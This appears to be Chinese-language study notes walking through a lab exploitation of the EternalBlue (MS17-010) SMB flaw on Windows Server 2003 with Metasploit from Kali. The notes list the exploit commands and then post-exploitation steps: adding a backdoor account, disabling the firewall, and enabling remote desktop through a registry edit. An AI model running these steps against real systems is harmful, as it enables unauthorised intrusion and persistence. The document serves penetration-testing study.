本文为学习笔记,仅限学习交流。

不得利用、从事危害国家或人民安全、荣誉和利益等活动。

请参阅《中华人民共和国网络安全法》

永恒之蓝是利用Windows操作系统445端口存在的漏洞进行传播,并具有自我复制、主动传播的特性。

基于Windows网络共享协议进行攻击传播的蠕虫恶意代码

流程简介:1、启动:msfconsole

2、查看可测试漏洞模块:search ms17

3、使用模块进行测试:use +模块名称

4、添加IP:set rhost ip (查看模块架构:show options)

5、测试:exploit (或 run)

拿到权限:shell

一、测试准备:

目标机:server 2003

攻击机:kali

利用Nmap扫描IP ,查看已开启端口

发现445端口,尝试进行渗透测试:

二、漏洞测试

1、启动 msfconsole 命令:msfconsole

(重启数据库 命令:service postgresql start)

2、查看合适测试这个漏洞的模块

命令:search ms17



扫描模块查看是否存在永恒之蓝漏洞

命令:use auxiliary/scanner/smb/smb_ms17_010

3、使用模块进行测试 use + 模块名称 (最后一个)



命令:use exploit/windows/smb/ms17_010_psesec

查看攻击模块框架:

命令: show options

4、set rhost 添加目标IP

命令:set rhost 192.168.0.13



5、 exploit 开始进行测试

命令: exploit

成功拿到权限

三、Kali操控server 2003



1、添加用户net user 用户名 密码 /add

命令:net user amy 123456 /add

(添加用户到组:net localgroup “power user” 用户名 /add)

查看本地用户信息:

命令: Net user

确认添加成功



2、关闭防火墙

命令:netsh firewall set opmode mode=disable

查看防火墙状态:

netsh firewall show state

3、查看开启的端口

命令:netstat -ano



开启3389端口

命令:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

查看 3389 端口

命令:netstat -aon |findstr “3389”

四、server 2003验证

第五、远程连接

本机左下角——搜索远程桌面连接——打开——输入 目标IP——输入账户名和密码

前面创建过的:用户名&密码

连接成功!

找到用户桌面

添加文件在桌面

End!